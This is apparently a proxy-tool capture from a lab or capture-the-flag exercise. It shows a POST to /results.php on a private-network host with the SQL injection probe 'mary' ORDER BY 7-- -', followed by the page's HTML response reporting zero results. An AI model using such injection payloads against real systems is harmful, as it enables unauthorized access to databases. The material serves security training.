 Request
Pretty Raw Hex
\n
1 POST /results.php HTTP/1.1
2 Host: 192.168.215.209
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://192.168.215.209
10 Connection: keep-alive
11 Referer: http://192.168.215.209/search.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 search=mary'+ORDER+BY+7--+-
Response
Pretty Raw Hex Render
31 <a href="manage.php">
<li>
Manage
</li>
</a>
32 </ul>
33 </div>
34 </nav>
35
36 <div class="main">
37 <div class="inner">
38 <h3>
Search results
</h3>
39
40 0 results
41 <br />
<br />
42
43 <button class="btnfloat" onclick="goBack()">
Go Back
</button>
44 <script>
45 function goBack() {
46 window.history.back();
47 }
48 </script>
49 </div>
50 </div>